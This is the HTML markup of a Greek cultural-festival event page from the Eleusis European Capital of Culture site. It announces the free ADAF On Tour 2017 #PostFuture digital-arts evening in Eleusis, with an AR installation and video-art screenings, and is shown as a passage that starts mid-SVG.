38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a379861 elementor-section-full_width elementor-section-height-min-height dc-has-condition dc-condition-empty elementor-section-height-default" data-id="a379861" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c86b90" data-id="3c86b90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f79702d elementor-widget elementor-widget-spacer" data-id="f79702d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 32550-3c6dad0 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-b747c85 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b747c85" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a7d0298" data-id="a7d0298" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd880b1 elementor-widget__width-initial elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="bd880b1" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">*/ ADAF ON TOUR 2017 | #PostFuture</h1>				</div>
				</div>
		<!-- hidden widget 32550-5e5c1dcc -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-58dc9f5" data-id="58dc9f5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a00d4e0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a00d4e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e98c0b5" data-id="e98c0b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-048f209 event-meta-info elementor-widget elementor-widget-theme-post-content" data-id="048f209" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-1869388551" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-152" id="em-event-1869388551" data-view-id="1869388551">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/"></a>
    <span class="meta-data data-text">Ημερομηνία</span> 
    <span class="meta-data event-dates">14.07.2017</span>   
</div>
<div class="elementor-widget-container event-inner-view">
    
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">21:30—23:30</span>  
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Πλατεία Ηρώων</a>
	</span>
    <br />
    <span class="meta-data data-text">Νικολαΐδου, Ελευσίνα, 19200</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/">*/ ADAF ON TOUR 2017 | #PostFuture</a></h3>
    
    <a href="https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/">
        <div class="event-meta event-date">14.07.2017</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/">H Ελευσίνα 2021 Πολιτιστική Πρωτεύουσα της Ευρώπης και το Διεθνές Φεστιβάλ Ψηφιακών Τεχνών της Ελλάδας, Athens Digital Arts Festival σας προσκαλούν την Παρασκευή 14 Ιουλίου...</a></div>
    <div class="event-desc"><p>H Ελευσίνα 2021 Πολιτιστική Πρωτεύουσα της Ευρώπης και το Διεθνές Φεστιβάλ Ψηφιακών Τεχνών της Ελλάδας, Athens Digital Arts Festival σας προσκαλούν την Παρασκευή 14 Ιουλίου 2017 και ώρα 21:30 στο ADAF On Tour 2017 | #PostFuture που θα πραγματοποιηθεί στην Πλατεία Ηρώων στην Ελευσίνα.</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/topothesies/plateia-iroon/">Πλατεία Ηρώων</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/festival-el/">Φεστιβάλ</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-63e0651 elementor-widget elementor-widget-template" data-id="63e0651" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30455" class="elementor elementor-30455 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c142812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c142812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65f7ab08" data-id="65f7ab08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f036c1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f036c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
			<!-- hidden column 32550-73e52954 -->		<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57aaac91 dc-has-condition dc-condition-empty" data-id="57aaac91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d37e87 elementor-widget elementor-widget-heading" data-id="8d37e87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Information</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4099e6b4 credits elementor-widget elementor-widget-text-editor" data-id="4099e6b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Παρασκευή 14 Ιουλίου 2017 και ώρες 21:30 &#8211; 23:30</p>
<p>Ελευσίνα, Πλατεία Ηρώων</p>
								</div>
				</div>
					</div>
		</div>
		<!-- hidden column 32550-3703af7c -->			</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1555ae45" data-id="1555ae45" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-854b49c event-main-content dc-has-condition dc-condition-empty elementor-widget elementor-widget-text-editor" data-id="854b49c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Το ADAF On Tour 2017 | #PostFuture προσφέρει την ευκαιρία στους κατοίκους και τους επισκέπτες της Ελευσίνας να έρθουν σε επαφή με μία από τις πιο δυναμικές μορφές σύγχρονης τέχνης και πολιτισμού, αναδεικνύοντας την ψηφιακή κουλτούρα μέσα από ένα ολοκληρωμένο πρόγραμμα με ελεύθερη είσοδο.</p>
<div id='gallery-1' class='gallery galleryid-32550 gallery-columns-2 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img fetchpriority="high" width="682" height="1024" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0370-682x1024-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img width="682" height="1024" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0611-682x1024-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<img loading="lazy" width="682" height="1024" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0585-682x1024-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1024" height="683" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0361-1-1024x683-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1024" height="683" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0368-1024x683-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure>
		</div>

<p>Το φουτουριστικό του ταξίδι κάνει στάση στην Ελευσίνα, παρουσιάζοντας τη διαδραστική εγκατάσταση επαυξημένης πραγματικότητας (AR+) “Prosthetic Reality Book”, η οποία επιτρέπει στα έργα να ζωντανέψουν με animation και ήχο, καθώς και μια συλλογή επιλεγμένων έργων video art και animation με θέμα το #PostFuture.</p>
<div id='gallery-2' class='gallery galleryid-32550 gallery-columns-2 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1024" height="683" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0393-1024x683-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1024" height="683" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0401-1024x683-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1024" height="683" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0408-1024x683-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1024" height="683" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0417-1024x683-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure>
		</div>

<p>Συγκεκριμένα στην Ελευσίνα, θα στηθεί ένα προσωρινό θερινό σινεμά στο οποίο θα παρουσιαστεί μια ειδικά επιμελημένη συλλογή καλλιτεχνικών έργων, Video Art &amp; Αnimation, με τίτλο #PostFuture Screenings.</p>
<div id='gallery-3' class='gallery galleryid-32550 gallery-columns-2 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1024" height="683" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0443-1024x683-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1024" height="683" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0475-1024x683-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1024" height="683" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0476-1024x683-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1024" height="683" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0520-1024x683-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure>
		</div>

<p>Οι εκδηλώσεις πραγματοποιούνται με ελεύθερη είσοδο και με την υποστήριξη του Περιφερειακού Επιχειρησιακού Προγράμματος «ΑΤΤΙΚΗ» 2014-2020 &amp; του Ευρωπαϊκού Ταμείου Περιφερειακής Ανάπτυξης (ΕΤΠΑ).</p>
<div id='gallery-4' class='gallery galleryid-32550 gallery-columns-2 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1024" height="683" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0643-1024x683-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1024" height="683" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0648-1024x683-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1024" height="683" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0620-1024x683-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img loading="lazy" width="1024" height="683" src="https://2023eleusis.eu/wp-content/uploads/2022/10/IMG_0665-1024x683-1.jpg" class="attachment-full size-full" alt="" />
			</div></figure>
		</div>

								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48f17410 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="48f17410" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d4c167e" data-id="3d4c167e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52fdcabd elementor-widget elementor-widget-template" data-id="52fdcabd" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30514" class="elementor elementor-30514 elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31154" class="elementor elementor-31154 elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
